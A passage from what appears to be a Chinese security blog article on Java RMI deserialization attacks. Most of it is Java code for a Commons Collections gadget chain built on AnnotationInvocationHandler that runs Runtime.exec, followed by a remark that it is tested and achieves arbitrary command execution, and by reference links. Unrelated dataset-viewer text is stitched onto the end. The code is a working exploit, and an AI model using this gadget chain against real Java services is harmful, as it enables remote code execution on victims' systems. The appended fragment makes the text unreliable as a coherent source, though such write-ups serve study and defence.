new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("value", "lala");
Map transformedMap = TransformedMap.decorate(map, null, transformerChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, transformedMap);
return instance;
}
}
亲测可弹计算机,完成任意命令执行。
其实把RMI服务器当作一个readObject复写点去利用。
## 参考
[RMI官方文档](https://stuff.mit.edu/afs/athena/software/java/java_v1.2.2/distrib/sun4x_56/docs/guide/rmi/getstart.doc.html#7738)
<https://xz.aliyun.com/t/4711#toc-3>
java安全漫谈-04.RMI篇(1)
java安全漫谈-04.RMI篇(2)
|
社区文章
|
Subsets and Splits
Top 100 EPUB Books
This query retrieves a limited set of raw data entries that belong to the 'epub_books' category, offering only basic filtering without deeper insights.